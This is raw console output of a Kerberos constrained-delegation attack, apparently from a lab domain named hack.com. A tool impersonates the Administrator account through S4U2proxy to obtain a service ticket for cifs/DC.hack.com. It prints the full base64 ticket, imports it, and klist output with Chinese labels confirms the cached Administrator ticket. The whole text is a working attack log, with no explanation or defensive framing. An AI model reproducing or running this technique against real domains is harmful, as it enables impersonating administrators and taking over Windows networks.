 [*] Impersonating user 'Administrator' to target SPN 'cifs/DC.hack.com'
[*] Building S4U2proxy request for service: 'cifs/DC.hack.com'
[*] Using domain controller: DC.hack.com (240e:476:e81:f9d0:80f:75a9:4758:7382)
[*] Sending S4U2proxy request to domain controller 240e:476:e81:f9d0:80f:75a9:4758:7382:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/DC.hack.com':
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
[+] Ticket successfully imported!
C:\phpstudy_pro\WWW> klist
当前登录 ID 是 0:0x28edf
缓存的票证: (1)
#0>    客户端: Administrator @ HACK.COM
服务器: cifs/DC.hack.com @ HACK.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
开始时间: 10/17/2023 20:34:41 (本地)
结束时间:   10/18/2023 6:29:54 (本地)
续订时间: 10/24/2023 20:29:54 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96